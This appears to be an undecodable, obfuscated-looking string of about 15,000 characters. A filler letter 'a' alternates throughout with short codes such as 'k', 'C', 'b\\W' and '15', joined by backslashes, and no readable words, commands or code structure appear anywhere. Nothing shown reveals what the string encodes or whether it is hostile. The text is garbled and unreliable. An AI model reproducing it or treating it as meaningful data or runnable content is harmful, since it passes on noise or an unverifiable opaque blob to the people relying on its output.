a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\